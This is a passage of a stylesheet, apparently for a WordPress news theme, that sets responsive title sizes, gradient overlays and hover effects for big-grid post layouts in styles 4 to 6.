  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin: 5px 0;
  }
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
  .td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    transform: none;
    -webkit-transform: none;
  }
}
.td-grid-style-4.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-4.td-hover-1 .td-module-thumb:before {
    content: '';
    width: 101%;
    height: 100%;
    position: absolute;
    z-index: 1;
    opacity: 0.8;
    top: 0;
    background: rgba(0, 0, 0, 0);
    /* FF3.6+ */
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(61%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.6)));
    /* Chrome, Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%);
    /* IE 10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
    /* IE6-9 */
    -webkit-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
    transform: translate3d(0px, 80%, 0px);
    -webkit-transform: translate3d(0px, 80%, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-module-thumb a:last-child:before {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-4.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    background-color: transparent;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-meta {
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-module-comments {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
    opacity: 0;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb:before {
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.1;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: #fff;
    color: #000;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
    transform: translate3d(0px, -20px, 0px);
    -webkit-transform: translate3d(0px, -20px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
    transform: translate3d(0px, -10px, 0px);
    -webkit-transform: translate3d(0px, -10px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-comments {
    opacity: 1;
  }
}
/*
  Style 5
*/
.td-grid-style-5 .td-meta-info-container {
  top: 0;
  bottom: 0;
  margin: 0;
  font-size: 0;
  position: absolute;
  width: 100%;
}
.td-grid-style-5 .td-meta-info-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.td-grid-style-5 .td-meta-align {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}
.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td-grid-style-5 .td-big-grid-meta {
  position: relative;
  text-align: center;
  padding: 0 10%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-big-grid-meta {
    padding: 0 4%;
  }
}
.td-grid-style-5 .entry-title {
  display: inline-block;
  width: 100%;
  font-weight: 300;
  text-transform: uppercase;
}
.td-grid-style-5 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #000;
  opacity: 0.7;
  top: 0;
}
.td-grid-style-5 .td-module-comments {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-module-comments {
    display: none;
  }
}
.td-grid-style-5 .td-post-category {
  -webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
  transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
}
.td-grid-style-5 .td-post-category:hover {
  background-color: #fff;
  color: #000;
}
.td-grid-style-5 .td-video-play-ico {
  top: auto;
  bottom: 10px;
  left: auto;
  right: 10px;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-5 .td-big-thumb .entry-title {
  font-size: 37px;
  line-height: 39px;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-big-thumb .entry-title {
    font-size: 22px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
  }
}
.td-grid-style-5 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 28px;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-medium-thumb .entry-title {
    font-size: 18px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
  }
}
.td-grid-style-5 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 21px;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-5 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-5 .td-tiny-thumb .entry-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
}
.td-grid-style-5 .td-tiny-thumb .td-post-category,
.td-grid-style-5 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-5 .td-tiny-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-5 .td-tiny-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
  .td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin: 5px 0;
  }
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
}
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-5.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-5.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.6s ease 0s;
    transition: transform 0.6s ease 0s;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: #4db2ec;
    opacity: 0;
    top: 0;
    left: 0;
    pointer-events: none;
    -webkit-transition: opacity 0.4s ease 0.2s;
    transition: opacity 0.4s ease 0.2s;
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    content: '';
    z-index: 1;
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
  }
  .td-grid-style-5.td-hover-1 .td-module-comments {
    -webkit-transition: opacity 0.6s ease 0s;
    transition: opacity 0.6s ease 0s;
    opacity: 0;
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-comments {
    opacity: 1;
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
    -webkit-transition: transform 0.6s ease 0s;
    transition: transform 0.6s ease 0s;
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
    opacity: 0.3;
  }
}
/*
  Style 6
*/
.td-grid-style-6 .td-video-play-ico {
  top: auto;
  bottom: 10px;
  left: auto;
  right: 10px;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-6 .td-post-category {
  background-color: transparent;
  padding: 0;
  position: absolute;
  bottom: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-post-category {
    bottom: 10px;
  }
}
.td-grid-style-6 .td-post-category:hover {
  background-color: transparent;
}
.td-grid-style-6 .td-big-grid-meta {
  height: 100%;
}
.td-grid-style-6 .td-module-comments {
  display: none;
}
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-big-thumb .td-big-grid-meta {
    padding: 12px 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-6 .td-big-thumb .entry-title {
  font-size: 30px;
  line-height: 34px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-6 .td-medium-thumb .entry-title {
  font-size: 22px;
  line-height: 28px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
  padding: 14px 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .td-big-grid-meta {
    padding: 12px 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-6 .td-small-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-6 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 18px !important;
  }
}
.td-grid-style-6 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-6 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
  padding: 4px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
    padding: 4px 14px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
    padding: 2px 10px 0;
  }
}
.td-grid-style-6 .td-tiny-thumb .entry-title {
  font-size: 17px;
  line-height: 21px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
.td-grid-style-6 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-6 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 2px 10px 0;
  }
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
    font-weight: 500;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 500 !important;
    margin-bottom: 6px;
  }
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 8px 10px 7px !important;
  }
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 500 !important;
    margin-bottom: 0;
  }
}
.td-grid-style-6 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
}
.td-grid-style-6 .td-module-thumb a:last-child:after {
  opacity: 0.35;
  background: #000;
}
.td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #4cf0ff;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #4cf0ff), color-stop(100%, #1e53e4));
  background: -webkit-linear-gradient(top, #4cf0ff 0%, #1e53e4 100%);
  background: linear-gradient(to bottom, #4cf0ff 0%, #1e53e4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4cf0ff', endColorstr='#1e53e4', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #ffd21f;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd21f), color-stop(100%, #dc2a02));
  background: -webkit-linear-gradient(top, #ffd21f 0%, #dc2a02 100%);
  background: linear-gradient(to bottom, #ffd21f 0%, #dc2a02 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd21f', endColorstr='#dc2a02', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #fc5ddc;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #fc5ddc), color-stop(100%, #9e06cd));
  background: -webkit-linear-gradient(top, #fc5ddc 0%, #9e06cd 100%);
  background: linear-gradient(to bottom, #fc5ddc 0%, #9e06cd 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc5ddc', endColorstr='#9e06cd', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #e0ff2f;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #e0ff2f), color-stop(100%, #018d0a));
  background: -webkit-linear-gradient(top, #e0ff2f 0%, #018d0a 100%);
  background: linear-gradient(to bottom, #e0ff2f 0%, #018d0a 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0ff2f', endColorstr='#018d0a', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #fe773d;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #fe773d), color-stop(100%, #bb021b));
  background: -webkit-linear-gradient(top, #fe773d 0%, #bb021b 100%);
  background: linear-gradient(to bottom, #fe773d 0%, #bb021b 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe773d', endColorstr='#bb021b', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #ff6eaa;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff6eaa), color-stop(100%, #c81956));
  background: -webkit-linear-gradient(top, #ff6eaa 0%, #c81956 100%);
  background: linear-gradient(to bottom, #ff6eaa 0%, #c81956 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6eaa', endColorstr='#c81956', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #4fffd3;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #4fffd3), color-stop(100%, #005f87));
  background: -webkit-linear-gradient(top, #4fffd3 0%, #005f87 100%);
  background: linear-gradient(to bottom, #4fffd3 0%, #005f87 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4fffd3', endColorstr='#005f87', GradientType=0);
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
  /* responsive portrait phone */
}
.td-grid-style-6.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-6.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
  }
  .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
    opacity: 0.5;
  }
  .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.05, 1.05, 1);
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
  }
}
/*
  Style 7
*/
.td-grid-style-7 .td-video-play-ico {
  top: auto;
